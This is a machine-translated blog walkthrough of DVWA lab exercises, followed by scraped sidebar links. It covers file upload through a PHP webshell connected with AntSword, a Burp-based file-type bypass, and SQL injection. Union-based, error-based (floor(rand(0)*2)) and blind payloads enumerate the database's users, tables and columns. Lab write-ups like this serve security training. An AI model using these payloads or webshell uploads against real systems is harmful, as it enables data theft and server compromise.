当前位置:网站首页>DVWA range exercise 4
DVWA range exercise 4
2022-07-04 12:40:00 【chenjyboke】
file upload( Upload files )
low
File upload vulnerability , Usually due to the type of upload file , The content is not strictly filtered , Check , So that the attacker can get the server's webshell jurisdiction , Therefore, the harm caused by file upload vulnerability is often devastating ,Apache,Tomcat,Nginx And so on are exposed file upload vulnerabilities .
Check the source code and find that there are no restrictions on the content of file types. Check for file upload vulnerabilities .

Make a word Trojan , The file format is php Upload files . Connect with an ant sword . Backstage .



Mdeium
Check the source code and find that the file type limit should be jepg Or for png

Edit a sentence: the Trojan horse is jpg Format upload , Use burp Capture the package and change the file format to php Format , After success, use ant sword to connect


SQL injection(sql Inject )
low
1、 Determine the type of Injection
Input 1 success , Input 1 and1=1 success Input 1’ Failure
It is judged as digital injection

2、 guess sql The number of fields in the query statement
Input 1’ order by 2# success Input 1’ order by 3# Failure , Determine that the number of fields is 2


3、 Get users , database , Version number
Input 1' union select 1,concat(user(),database(),version())#
4, Gets the tables in the database
1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
medium
1. After submission burp Grab the bag , modify id=1 Change it to 1 and 1=2 union select 1,concat(database(),floor(rand(0)*2))x from information_schema.tables group by x #
Check in the response package

Repeat the above steps
2. Number of blasting tables : id=1 Change it to 1 and 1=2 union select 1,concat((select count(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x#

3. Name of blasting table : id=1 Change it to 1 and 1=2 union select 1,concat((select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x#

4. Blast users Field name
id=1 Change it to 1 and 1=2 union select 1,concat((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273 ),floor(rand(0)*2))x from information_schema.tables group by x#

SQL injection(sql Injection blind injection )
Determine the injection type and sql Inject the same
Judge the length of the database
Input 1’ and length(database())=1 #, Show that there is no ;
Input 1’ and length(database())=2 #, Show that there is no ;
Input 1’ and length(database())=3 #, Show that there is no ;
Input 1’ and length(database())=4 #, Show the presence of :

边栏推荐
- Error: Failed to download metadata for repo ‘AppStream‘: Cannot download repomd. XML solution
- Communication tutorial | overview of the first, second and third generation can bus
- [Chongqing Guangdong education] National Open University spring 2019 2727 tax basis reference questions
- Global and Chinese markets of digital PCR and real-time PCR 2022-2028: Research Report on technology, participants, trends, market size and share
- 0x15 string
- Recommend a cool geospatial data visualization tool with low code
- Langue C: trouver le nombre de palindromes dont 100 - 999 est un multiple de 7
- The frost peel off the purple dragon scale, and the xiariba people will talk about database SQL optimization and the principle of indexing (primary / secondary / clustered / non clustered)
- Wechat video Number launches "creator traffic package"
- [notes] in depth explanation of assets, resources and assetbundles
猜你喜欢
MySQL performance optimization index

昨天的事情想说一下

nn. Exploration and experiment of batchnorm2d principle
![[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 15](/img/72/0fe9cb032339d5f1ccf6f6c24edc57.jpg)
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 15

Practice of retro SOAP Protocol
![[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 22](/img/e0/21367eeaeca10c0a2f2aab3a4fa1fb.jpg)
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 22

JD home programmers delete databases and run away. Talk about binlog, the killer of MySQL data backup

IPv6 experiment

01. Basics - MySQL overview
轻松玩转三子棋
随机推荐
How to realize the function of Sub Ledger of applet?
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 24
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 10
【数据聚类】第四章第一节3:DBSCAN性能分析、优缺点和参数选择方法
Jetson TX2配置Tensorflow、Pytorch等常用库
Servlet learning notes
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 13
01. Basics - MySQL overview
DC-5靶机
How to use "bottom logic" to see the cards in the world?
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 23
Globalsign's SSL certificate products
Single spa, Qiankun, Friday access practice
BCD code Baidu Encyclopedia
When synchronized encounters this thing, there is a big hole, pay attention!
Fastlane one click package / release app - usage record and stepping on pit
Possible to restore a backup of SQL Server 2014 on SQL Server 2012?
R语言--readr包读写数据
IIS error, unable to start debugging on the webserver
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 22